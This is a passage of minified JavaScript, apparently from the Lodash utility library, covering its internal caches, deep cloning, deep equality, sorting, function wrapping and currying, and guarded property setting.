0,rn=t.isFinite,on=ye.join,an=Bt(pe.keys,pe),sn=he.max,un=he.min,ln=i.now,cn=t.parseInt,fn=he.random,dn=ye.reverse,hn=eo(t,"DataView"),pn=eo(t,"Map"),gn=eo(t,"Promise"),vn=eo(t,"Set"),mn=eo(t,"WeakMap"),yn=eo(pe,"create"),_n=mn&&new mn,bn={},wn=Ao(hn),xn=Ao(pn),Cn=Ao(gn),Tn=Ao(vn),En=Ao(mn),Sn=Oe?Oe.prototype:void 0,kn=Sn?Sn.valueOf:void 0,An=Sn?Sn.toString:void 0;function Dn(e){if($a(e)&&!Fa(e)&&!(e instanceof jn)){if(e instanceof In)return e;if(Ce.call(e,"__wrapped__"))return Do(e)}return new In(e)}var Nn=function(){function e(){}return function(t){if(!za(t))return{};if($e)return $e(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function On(){}function In(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function jn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Fn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Mn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Ln(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Pn;++t<n;)this.add(e[t])}function Rn(e){var t=this.__data__=new Mn(e);this.size=t.size}function qn(e,t){var n=Fa(e),r=!n&&ja(e),i=!n&&!r&&Ra(e),o=!n&&!r&&!i&&Ja(e),a=n||r||i||o,s=a?Dt(e.length,ve):[],u=s.length;for(var l in e)!t&&!Ce.call(e,l)||a&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||so(l,u))||s.push(l);return s}function Un(e){var t=e.length;return t?e[Lr(0,t-1)]:void 0}function Hn(e,t){return Eo(yi(e),Zn(t,0,e.length))}function Bn(e){return Eo(yi(e))}function Wn(e,t,n){(void 0!==n&&!Na(e[t],n)||void 0===n&&!(t in e))&&Qn(e,t,n)}function zn(e,t,n){var r=e[t];Ce.call(e,t)&&Na(r,n)&&(void 0!==n||t in e)||Qn(e,t,n)}function $n(e,t){for(var n=e.length;n--;)if(Na(e[n][0],t))return n;return-1}function Vn(e,t,n,r){return tr(e,(function(e,i,o){t(r,e,n(e),o)})),r}function Yn(e,t){return e&&_i(t,ws(t),e)}function Qn(e,t,n){"__proto__"==t&&yt?yt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Xn(e,t){for(var n=-1,i=t.length,o=r(i),a=null==e;++n<i;)o[n]=a?void 0:vs(e,t[n]);return o}function Zn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Kn(e,t,n,r,i,o){var a,s=1&t,l=2&t,d=4&t;if(n&&(a=i?n(e,r,i,o):n(e)),void 0!==a)return a;if(!za(e))return e;var x=Fa(e);if(x){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&Ce.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!s)return yi(e,a)}else{var j=ro(e),F=j==h||j==p;if(Ra(e))return di(e,s);if(j==m||j==u||F&&!i){if(a=l||F?{}:oo(e),!s)return l?function(e,t){return _i(e,no(e),t)}(e,function(e,t){return e&&_i(t,xs(t),e)}(a,e)):function(e,t){return _i(e,to(e),t)}(e,Yn(a,e))}else{if(!He[j])return i?e:{};a=function(e,t,n){var r=e.constructor;switch(t){case C:return hi(e);case c:case f:return new r(+e);case T:return function(e,t){var n=t?hi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case E:case S:case k:case A:case D:case N:case"[object Uint8ClampedArray]":case O:case I:return pi(e,n);case g:return new r;case v:case b:return new r(e);case y:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case _:return new r;case w:return i=e,kn?pe(kn.call(i)):{}}var i}(e,j,s)}}o||(o=new Rn);var M=o.get(e);if(M)return M;o.set(e,a),Za(e)?e.forEach((function(r){a.add(Kn(r,t,n,r,e,o))})):Va(e)&&e.forEach((function(r,i){a.set(i,Kn(r,t,n,i,e,o))}));var P=x?void 0:(d?l?Yi:Vi:l?xs:ws)(e);return st(P||e,(function(r,i){P&&(r=e[i=r]),zn(a,i,Kn(r,t,n,i,e,o))})),a}function Gn(e,t,n){var r=n.length;if(null==e)return!r;for(e=pe(e);r--;){var i=n[r],o=t[i],a=e[i];if(void 0===a&&!(i in e)||!o(a))return!1}return!0}function Jn(e,t,n){if("function"!=typeof e)throw new me(o);return wo((function(){e.apply(void 0,n)}),t)}function er(e,t,n,r){var i=-1,o=ft,a=!0,s=e.length,u=[],l=t.length;if(!s)return u;n&&(t=ht(t,Ot(n))),r?(o=dt,a=!1):t.length>=200&&(o=jt,a=!1,t=new Ln(t));e:for(;++i<s;){var c=e[i],f=null==n?c:n(c);if(c=r||0!==c?c:0,a&&f==f){for(var d=l;d--;)if(t[d]===f)continue e;u.push(c)}else o(t,f,r)||u.push(c)}return u}Dn.templateSettings={escape:U,evaluate:H,interpolate:B,variable:"",imports:{_:Dn}},Dn.prototype=On.prototype,Dn.prototype.constructor=Dn,In.prototype=Nn(On.prototype),In.prototype.constructor=In,jn.prototype=Nn(On.prototype),jn.prototype.constructor=jn,Fn.prototype.clear=function(){this.__data__=yn?yn(null):{},this.size=0},Fn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Fn.prototype.get=function(e){var t=this.__data__;if(yn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return Ce.call(t,e)?t[e]:void 0},Fn.prototype.has=function(e){var t=this.__data__;return yn?void 0!==t[e]:Ce.call(t,e)},Fn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=yn&&void 0===t?"__lodash_hash_undefined__":t,this},Mn.prototype.clear=function(){this.__data__=[],this.size=0},Mn.prototype.delete=function(e){var t=this.__data__,n=$n(t,e);return!(n<0)&&(n==t.length-1?t.pop():Qe.call(t,n,1),--this.size,!0)},Mn.prototype.get=function(e){var t=this.__data__,n=$n(t,e);return n<0?void 0:t[n][1]},Mn.prototype.has=function(e){return $n(this.__data__,e)>-1},Mn.prototype.set=function(e,t){var n=this.__data__,r=$n(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Pn.prototype.clear=function(){this.size=0,this.__data__={hash:new Fn,map:new(pn||Mn),string:new Fn}},Pn.prototype.delete=function(e){var t=Gi(this,e).delete(e);return this.size-=t?1:0,t},Pn.prototype.get=function(e){return Gi(this,e).get(e)},Pn.prototype.has=function(e){return Gi(this,e).has(e)},Pn.prototype.set=function(e,t){var n=Gi(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Ln.prototype.add=Ln.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},Ln.prototype.has=function(e){return this.__data__.has(e)},Rn.prototype.clear=function(){this.__data__=new Mn,this.size=0},Rn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Rn.prototype.get=function(e){return this.__data__.get(e)},Rn.prototype.has=function(e){return this.__data__.has(e)},Rn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Mn){var r=n.__data__;if(!pn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Pn(r)}return n.set(e,t),this.size=n.size,this};var tr=xi(lr),nr=xi(cr,!0);function rr(e,t){var n=!0;return tr(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function ir(e,t,n){for(var r=-1,i=e.length;++r<i;){var o=e[r],a=t(o);if(null!=a&&(void 0===s?a==a&&!Ga(a):n(a,s)))var s=a,u=o}return u}function or(e,t){var n=[];return tr(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function ar(e,t,n,r,i){var o=-1,a=e.length;for(n||(n=ao),i||(i=[]);++o<a;){var s=e[o];t>0&&n(s)?t>1?ar(s,t-1,n,r,i):pt(i,s):r||(i[i.length]=s)}return i}var sr=Ci(),ur=Ci(!0);function lr(e,t){return e&&sr(e,t,ws)}function cr(e,t){return e&&ur(e,t,ws)}function fr(e,t){return ct(t,(function(t){return Ha(e[t])}))}function dr(e,t){for(var n=0,r=(t=ui(t,e)).length;null!=e&&n<r;)e=e[ko(t[n++])];return n&&n==r?e:void 0}function hr(e,t,n){var r=t(e);return Fa(e)?r:pt(r,n(e))}function pr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Ge&&Ge in pe(e)?function(e){var t=Ce.call(e,Ge),n=e[Ge];try{e[Ge]=void 0;var r=!0}catch(e){}var i=Se.call(e);r&&(t?e[Ge]=n:delete e[Ge]);return i}(e):function(e){return Se.call(e)}(e)}function gr(e,t){return e>t}function vr(e,t){return null!=e&&Ce.call(e,t)}function mr(e,t){return null!=e&&t in pe(e)}function yr(e,t,n){for(var i=n?dt:ft,o=e[0].length,a=e.length,s=a,u=r(a),l=1/0,c=[];s--;){var f=e[s];s&&t&&(f=ht(f,Ot(t))),l=un(f.length,l),u[s]=!n&&(t||o>=120&&f.length>=120)?new Ln(s&&f):void 0}f=e[0];var d=-1,h=u[0];e:for(;++d<o&&c.length<l;){var p=f[d],g=t?t(p):p;if(p=n||0!==p?p:0,!(h?jt(h,g):i(c,g,n))){for(s=a;--s;){var v=u[s];if(!(v?jt(v,g):i(e[s],g,n)))continue e}h&&h.push(g),c.push(p)}}return c}function _r(e,t,n){var r=null==(e=mo(e,t=ui(t,e)))?e:e[ko(Uo(t))];return null==r?void 0:ot(r,e,n)}function br(e){return $a(e)&&pr(e)==u}function wr(e,t,n,r,i){return e===t||(null==e||null==t||!$a(e)&&!$a(t)?e!=e&&t!=t:function(e,t,n,r,i,o){var a=Fa(e),s=Fa(t),h=a?l:ro(e),p=s?l:ro(t),x=(h=h==u?m:h)==m,E=(p=p==u?m:p)==m,S=h==p;if(S&&Ra(e)){if(!Ra(t))return!1;a=!0,x=!1}if(S&&!x)return o||(o=new Rn),a||Ja(e)?zi(e,t,n,r,i,o):function(e,t,n,r,i,o,a){switch(n){case T:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C:return!(e.byteLength!=t.byteLength||!o(new Fe(e),new Fe(t)));case c:case f:case v:return Na(+e,+t);case d:return e.name==t.name&&e.message==t.message;case y:case b:return e==t+"";case g:var s=Ht;case _:var u=1&r;if(s||(s=zt),e.size!=t.size&&!u)return!1;var l=a.get(e);if(l)return l==t;r|=2,a.set(e,t);var h=zi(s(e),s(t),r,i,o,a);return a.delete(e),h;case w:if(kn)return kn.call(e)==kn.call(t)}return!1}(e,t,h,n,r,i,o);if(!(1&n)){var k=x&&Ce.call(e,"__wrapped__"),A=E&&Ce.call(t,"__wrapped__");if(k||A){var D=k?e.value():e,N=A?t.value():t;return o||(o=new Rn),i(D,N,n,r,o)}}if(!S)return!1;return o||(o=new Rn),function(e,t,n,r,i,o){var a=1&n,s=Vi(e),u=s.length,l=Vi(t).length;if(u!=l&&!a)return!1;var c=u;for(;c--;){var f=s[c];if(!(a?f in t:Ce.call(t,f)))return!1}var d=o.get(e),h=o.get(t);if(d&&h)return d==t&&h==e;var p=!0;o.set(e,t),o.set(t,e);var g=a;for(;++c<u;){f=s[c];var v=e[f],m=t[f];if(r)var y=a?r(m,v,f,t,e,o):r(v,m,f,e,t,o);if(!(void 0===y?v===m||i(v,m,n,r,o):y)){p=!1;break}g||(g="constructor"==f)}if(p&&!g){var _=e.constructor,b=t.constructor;_==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b||(p=!1)}return o.delete(e),o.delete(t),p}(e,t,n,r,i,o)}(e,t,n,r,wr,i))}function xr(e,t,n,r){var i=n.length,o=i,a=!r;if(null==e)return!o;for(e=pe(e);i--;){var s=n[i];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<o;){var u=(s=n[i])[0],l=e[u],c=s[1];if(a&&s[2]){if(void 0===l&&!(u in e))return!1}else{var f=new Rn;if(r)var d=r(l,c,u,e,t,f);if(!(void 0===d?wr(c,l,3,r,f):d))return!1}}return!0}function Cr(e){return!(!za(e)||(t=e,Ee&&Ee in t))&&(Ha(e)?De:ae).test(Ao(e));var t}function Tr(e){return"function"==typeof e?e:null==e?Ys:"object"==typeof e?Fa(e)?Nr(e[0],e[1]):Dr(e):nu(e)}function Er(e){if(!ho(e))return an(e);var t=[];for(var n in pe(e))Ce.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Sr(e){if(!za(e))return function(e){var t=[];if(null!=e)for(var n in pe(e))t.push(n);return t}(e);var t=ho(e),n=[];for(var r in e)("constructor"!=r||!t&&Ce.call(e,r))&&n.push(r);return n}function kr(e,t){return e<t}function Ar(e,t){var n=-1,i=Pa(e)?r(e.length):[];return tr(e,(function(e,r,o){i[++n]=t(e,r,o)})),i}function Dr(e){var t=Ji(e);return 1==t.length&&t[0][2]?go(t[0][0],t[0][1]):function(n){return n===e||xr(n,e,t)}}function Nr(e,t){return lo(e)&&po(t)?go(ko(e),t):function(n){var r=vs(n,e);return void 0===r&&r===t?ms(n,e):wr(t,r,3)}}function Or(e,t,n,r,i){e!==t&&sr(t,(function(o,a){if(i||(i=new Rn),za(o))!function(e,t,n,r,i,o,a){var s=_o(e,n),u=_o(t,n),l=a.get(u);if(l)return void Wn(e,n,l);var c=o?o(s,u,n+"",e,t,a):void 0,f=void 0===c;if(f){var d=Fa(u),h=!d&&Ra(u),p=!d&&!h&&Ja(u);c=u,d||h||p?Fa(s)?c=s:La(s)?c=yi(s):h?(f=!1,c=di(u,!0)):p?(f=!1,c=pi(u,!0)):c=[]:Qa(u)||ja(u)?(c=s,ja(s)?c=ss(s):za(s)&&!Ha(s)||(c=oo(u))):f=!1}f&&(a.set(u,c),i(c,u,r,o,a),a.delete(u));Wn(e,n,c)}(e,t,a,n,Or,r,i);else{var s=r?r(_o(e,a),o,a+"",e,t,i):void 0;void 0===s&&(s=o),Wn(e,a,s)}}),xs)}function Ir(e,t){var n=e.length;if(n)return so(t+=t<0?n:0,n)?e[t]:void 0}function jr(e,t,n){t=t.length?ht(t,(function(e){return Fa(e)?function(t){return dr(t,1===e.length?e[0]:e)}:e})):[Ys];var r=-1;return t=ht(t,Ot(Ki())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Ar(e,(function(e,n,i){return{criteria:ht(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,o=t.criteria,a=i.length,s=n.length;for(;++r<a;){var u=gi(i[r],o[r]);if(u){if(r>=s)return u;var l=n[r];return u*("desc"==l?-1:1)}}return e.index-t.index}(e,t,n)}))}function Fr(e,t,n){for(var r=-1,i=t.length,o={};++r<i;){var a=t[r],s=dr(e,a);n(s,a)&&Br(o,ui(a,e),s)}return o}function Mr(e,t,n,r){var i=r?xt:wt,o=-1,a=t.length,s=e;for(e===t&&(t=yi(t)),n&&(s=ht(e,Ot(n)));++o<a;)for(var u=0,l=t[o],c=n?n(l):l;(u=i(s,c,u,r))>-1;)s!==e&&Qe.call(s,u,1),Qe.call(e,u,1);return e}function Pr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==o){var o=i;so(i)?Qe.call(e,i,1):ei(e,i)}}return e}function Lr(e,t){return e+en(fn()*(t-e+1))}function Rr(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t);return n}function qr(e,t){return xo(vo(e,t,Ys),e+"")}function Ur(e){return Un(Ns(e))}function Hr(e,t){var n=Ns(e);return Eo(n,Zn(t,0,n.length))}function Br(e,t,n,r){if(!za(e))return e;for(var i=-1,o=(t=ui(t,e)).length,a=o-1,s=e;null!=s&&++i<o;){var u=ko(t[i]),l=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return e;if(i!=a){var c=s[u];void 0===(l=r?r(c,u,s):void 0)&&(l=za(c)?c:so(t[i+1])?[]:{})}zn(s,u,l),s=s[u]}return e}var Wr=_n?function(e,t){return _n.set(e,t),e}:Ys,zr=yt?function(e,t){return yt(e,"toString",{configurable:!0,enumerable:!1,value:zs(t),writable:!0})}:Ys;function $r(e){return Eo(Ns(e))}function Vr(e,t,n){var i=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var a=r(o);++i<o;)a[i]=e[i+t];return a}function Yr(e,t){var n;return tr(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function Qr(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var o=r+i>>>1,a=e[o];null!==a&&!Ga(a)&&(n?a<=t:a<t)?r=o+1:i=o}return i}return Xr(e,t,Ys,n)}function Xr(e,t,n,r){var i=0,o=null==e?0:e.length;if(0===o)return 0;for(var a=(t=n(t))!=t,s=null===t,u=Ga(t),l=void 0===t;i<o;){var c=en((i+o)/2),f=n(e[c]),d=void 0!==f,h=null===f,p=f==f,g=Ga(f);if(a)var v=r||p;else v=l?p&&(r||d):s?p&&d&&(r||!h):u?p&&d&&!h&&(r||!g):!h&&!g&&(r?f<=t:f<t);v?i=c+1:o=c}return un(o,4294967294)}function Zr(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var a=e[n],s=t?t(a):a;if(!n||!Na(s,u)){var u=s;o[i++]=0===a?0:a}}return o}function Kr(e){return"number"==typeof e?e:Ga(e)?NaN:+e}function Gr(e){if("string"==typeof e)return e;if(Fa(e))return ht(e,Gr)+"";if(Ga(e))return An?An.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Jr(e,t,n){var r=-1,i=ft,o=e.length,a=!0,s=[],u=s;if(n)a=!1,i=dt;else if(o>=200){var l=t?null:Ri(e);if(l)return zt(l);a=!1,i=jt,u=new Ln}else u=t?[]:s;e:for(;++r<o;){var c=e[r],f=t?t(c):c;if(c=n||0!==c?c:0,a&&f==f){for(var d=u.length;d--;)if(u[d]===f)continue e;t&&u.push(f),s.push(c)}else i(u,f,n)||(u!==s&&u.push(f),s.push(c))}return s}function ei(e,t){return null==(e=mo(e,t=ui(t,e)))||delete e[ko(Uo(t))]}function ti(e,t,n,r){return Br(e,t,n(dr(e,t)),r)}function ni(e,t,n,r){for(var i=e.length,o=r?i:-1;(r?o--:++o<i)&&t(e[o],o,e););return n?Vr(e,r?0:o,r?o+1:i):Vr(e,r?o+1:0,r?i:o)}function ri(e,t){var n=e;return n instanceof jn&&(n=n.value()),gt(t,(function(e,t){return t.func.apply(t.thisArg,pt([e],t.args))}),n)}function ii(e,t,n){var i=e.length;if(i<2)return i?Jr(e[0]):[];for(var o=-1,a=r(i);++o<i;)for(var s=e[o],u=-1;++u<i;)u!=o&&(a[o]=er(a[o]||s,e[u],t,n));return Jr(ar(a,1),t,n)}function oi(e,t,n){for(var r=-1,i=e.length,o=t.length,a={};++r<i;){var s=r<o?t[r]:void 0;n(a,e[r],s)}return a}function ai(e){return La(e)?e:[]}function si(e){return"function"==typeof e?e:Ys}function ui(e,t){return Fa(e)?e:lo(e,t)?[e]:So(us(e))}var li=qr;function ci(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:Vr(e,t,n)}var fi=St||function(e){return Ye.clearTimeout(e)};function di(e,t){if(t)return e.slice();var n=e.length,r=Pe?Pe(n):new e.constructor(n);return e.copy(r),r}function hi(e){var t=new e.constructor(e.byteLength);return new Fe(t).set(new Fe(e)),t}function pi(e,t){var n=t?hi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function gi(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=e==e,o=Ga(e),a=void 0!==t,s=null===t,u=t==t,l=Ga(t);if(!s&&!l&&!o&&e>t||o&&a&&u&&!s&&!l||r&&a&&u||!n&&u||!i)return 1;if(!r&&!o&&!l&&e<t||l&&n&&i&&!r&&!o||s&&n&&i||!a&&i||!u)return-1}return 0}function vi(e,t,n,i){for(var o=-1,a=e.length,s=n.length,u=-1,l=t.length,c=sn(a-s,0),f=r(l+c),d=!i;++u<l;)f[u]=t[u];for(;++o<s;)(d||o<a)&&(f[n[o]]=e[o]);for(;c--;)f[u++]=e[o++];return f}function mi(e,t,n,i){for(var o=-1,a=e.length,s=-1,u=n.length,l=-1,c=t.length,f=sn(a-u,0),d=r(f+c),h=!i;++o<f;)d[o]=e[o];for(var p=o;++l<c;)d[p+l]=t[l];for(;++s<u;)(h||o<a)&&(d[p+n[s]]=e[o++]);return d}function yi(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function _i(e,t,n,r){var i=!n;n||(n={});for(var o=-1,a=t.length;++o<a;){var s=t[o],u=r?r(n[s],e[s],s,n,e):void 0;void 0===u&&(u=e[s]),i?Qn(n,s,u):zn(n,s,u)}return n}function bi(e,t){return function(n,r){var i=Fa(n)?at:Vn,o=t?t():{};return i(n,e,Ki(r,2),o)}}function wi(e){return qr((function(t,n){var r=-1,i=n.length,o=i>1?n[i-1]:void 0,a=i>2?n[2]:void 0;for(o=e.length>3&&"function"==typeof o?(i--,o):void 0,a&&uo(n[0],n[1],a)&&(o=i<3?void 0:o,i=1),t=pe(t);++r<i;){var s=n[r];s&&e(t,s,r,o)}return t}))}function xi(e,t){return function(n,r){if(null==n)return n;if(!Pa(n))return e(n,r);for(var i=n.length,o=t?i:-1,a=pe(n);(t?o--:++o<i)&&!1!==r(a[o],o,a););return n}}function Ci(e){return function(t,n,r){for(var i=-1,o=pe(t),a=r(t),s=a.length;s--;){var u=a[e?s:++i];if(!1===n(o[u],u,o))break}return t}}function Ti(e){return function(t){var n=Ut(t=us(t))?Yt(t):void 0,r=n?n[0]:t.charAt(0),i=n?ci(n,1).join(""):t.slice(1);return r[e]()+i}}function Ei(e){return function(t){return gt(Hs(js(t).replace(Ie,"")),e,"")}}function Si(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Nn(e.prototype),r=e.apply(n,t);return za(r)?r:n}}function ki(e){return function(t,n,r){var i=pe(t);if(!Pa(t)){var o=Ki(n,3);t=ws(t),n=function(e){return o(i[e],e,i)}}var a=e(t,n,r);return a>-1?i[o?t[a]:a]:void 0}}function Ai(e){return $i((function(t){var n=t.length,r=n,i=In.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new me(o);if(i&&!s&&"wrapper"==Xi(a))var s=new In([],!0)}for(r=s?r:n;++r<n;){var u=Xi(a=t[r]),l="wrapper"==u?Qi(a):void 0;s=l&&co(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?s[Xi(l[0])].apply(s,l[3]):1==a.length&&co(a)?s[u]():s.thru(a)}return function(){var e=arguments,r=e[0];if(s&&1==e.length&&Fa(r))return s.plant(r).value();for(var i=0,o=n?t[i].apply(this,e):r;++i<n;)o=t[i].call(this,o);return o}}))}function Di(e,t,n,i,o,a,s,u,l,c){var f=128&t,d=1&t,h=2&t,p=24&t,g=512&t,v=h?void 0:Si(e);return function m(){for(var y=arguments.length,_=r(y),b=y;b--;)_[b]=arguments[b];if(p)var w=Zi(m),x=Pt(_,w);if(i&&(_=vi(_,i,o,p)),a&&(_=mi(_,a,s,p)),y-=x,p&&y<c){var C=Wt(_,w);return Pi(e,t,Di,m.placeholder,n,_,C,u,l,c-y)}var T=d?n:this,E=h?T[e]:e;return y=_.length,u?_=yo(_,u):g&&y>1&&_.reverse(),f&&l<y&&(_.length=l),this&&this!==Ye&&this instanceof m&&(E=v||Si(E)),E.apply(T,_)}}function Ni(e,t){return function(n,r){return function(e,t,n,r){return lr(e,(function(e,i,o){t(r,n(e),i,o)})),r}(n,e,t(r),{})}}function Oi(e,t){return function(n,r){var i;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(i=n),void 0!==r){if(void 0===i)return r;"string"==typeof n||"string"==typeof r?(n=Gr(n),r=Gr(r)):(n=Kr(n),r=Kr(r)),i=e(n,r)}return i}}function Ii(e){return $i((function(t){return t=ht(t,Ot(Ki())),qr((function(n){var r=this;return e(t,(function(e){return ot(e,r,n)}))}))}))}function ji(e,t){var n=(t=void 0===t?" ":Gr(t)).length;if(n<2)return n?Rr(t,e):t;var r=Rr(t,Jt(e/Vt(t)));return Ut(t)?ci(Yt(r),0,e).join(""):r.slice(0,e)}function Fi(e){return function(t,n,i){return i&&"number"!=typeof i&&uo(t,n,i)&&(n=i=void 0),t=rs(t),void 0===n?(n=t,t=0):n=rs(n),function(e,t,n,i){for(var o=-1,a=sn(Jt((t-e)/(n||1)),0),s=r(a);a--;)s[i?a:++o]=e,e+=n;return s}(t,n,i=void 0===i?t<n?1:-1:rs(i),e)}}function Mi(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=as(t),n=as(n)),e(t,n)}}function Pi(e,t,n,r,i,o,a,s,u,l){var c=8&t;t|=c?32:64,4&(t&=~(c?64:32))||(t&=-4);var f=[e,t,i,c?o:void 0,c?a:void 0,c?void 0:o,c?void 0:a,s,u,l],d=n.apply(void 0,f);return co(e)&&bo(d,f),d.placeholder=r,Co(d,e,t)}function Li(e){var t=he[e];return function(e,n){if(e=as(e),(n=null==n?0:un(is(n),292))&&rn(e)){var r=(us(e)+"e").split("e");return+((r=(us(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ri=vn&&1/zt(new vn([,-0]))[1]==1/0?function(e){return new vn(e)}:Gs;function qi(e){return function(t){var n=ro(t);return n==g?Ht(t):n==_?$t(t):function(e,t){return ht(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Ui(e,t,n,i,s,u,l,c){var f=2&t;if(!f&&"function"!=typeof e)throw new me(o);var d=i?i.length:0;if(d||(t&=-97,i=s=void 0),l=void 0===l?l:sn(is(l),0),c=void 0===c?c:is(c),d-=s?s.length:0,64&t){var h=i,p=s;i=s=void 0}var g=f?void 0:Qi(e),v=[e,t,n,i,s,h,p,u,l,c];if(g&&function(e,t){var n=e[1],r=t[1],i=n|r,o=i<131,s=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!o&&!s)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var u=t[3];if(u){var l=e[3];e[3]=l?vi(l,u,t[4]):u,e[4]=l?Wt(e[3],a):t[4]}(u=t[5])&&(l=e[5],e[5]=l?mi(l,u,t[6]):u,e[6]=l?Wt(e[5],a):t[6]);(u=t[7])&&(e[7]=u);128&r&&(e[8]=null==e[8]?t[8]:un(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(v,g),e=v[0],t=v[1],n=v[2],i=v[3],s=v[4],!(c=v[9]=void 0===v[9]?f?0:e.length:sn(v[9]-d,0))&&24&t&&(t&=-25),t&&1!=t)m=8==t||16==t?function(e,t,n){var i=Si(e);return function o(){for(var a=arguments.length,s=r(a),u=a,l=Zi(o);u--;)s[u]=arguments[u];var c=a<3&&s[0]!==l&&s[a-1]!==l?[]:Wt(s,l);if((a-=c.length)<n)return Pi(e,t,Di,o.placeholder,void 0,s,c,void 0,void 0,n-a);var f=this&&this!==Ye&&this instanceof o?i:e;return ot(f,this,s)}}(e,t,c):32!=t&&33!=t||s.length?Di.apply(void 0,v):function(e,t,n,i){var o=1&t,a=Si(e);return function t(){for(var s=-1,u=arguments.length,l=-1,c=i.length,f=r(c+u),d=this&&this!==Ye&&this instanceof t?a:e;++l<c;)f[l]=i[l];for(;u--;)f[l++]=arguments[++s];return ot(d,o?n:this,f)}}(e,t,n,i);else var m=function(e,t,n){var r=1&t,i=Si(e);return function t(){var o=this&&this!==Ye&&this instanceof t?i:e;return o.apply(r?n:this,arguments)}}(e,t,n);return Co((g?Wr:bo)(m,v),e,t)}function Hi(e,t,n,r){return void 0===e||Na(e,be[n])&&!Ce.call(r,n)?t:e}function Bi(e,t,n,r,i,o){return za(e)&&za(t)&&(o.set(t,e),Or(e,t,void 0,Bi,o),o.delete(t)),e}function Wi(e){return Qa(e)?void 0:e}function zi(e,t,n,r,i,o){var a=1&n,s=e.length,u=t.length;if(s!=u&&!(a&&u>s))return!1;var l=o.get(e),c=o.get(t);if(l&&c)return l==t&&c==e;var f=-1,d=!0,h=2&n?new Ln:void 0;for(o.set(e,t),o.set(t,e);++f<s;){var p=e[f],g=t[f];if(r)var v=a?r(g,p,f,t,e,o):r(p,g,f,e,t,o);if(void 0!==v){if(v)continue;d=!1;break}if(h){if(!mt(t,(function(e,t){if(!jt(h,t)&&(p===e||i(p,e,n,r,o)))return h.push(t)}))){d=!1;break}}else if(p!==g&&!i(p,g,n,r,o)){d=!1;break}}return o.delete(e),o.delete(t),d}function $i(e){return xo(vo(e,void 0,Mo),e+"")}function Vi(e){return hr(e,ws,to)}function 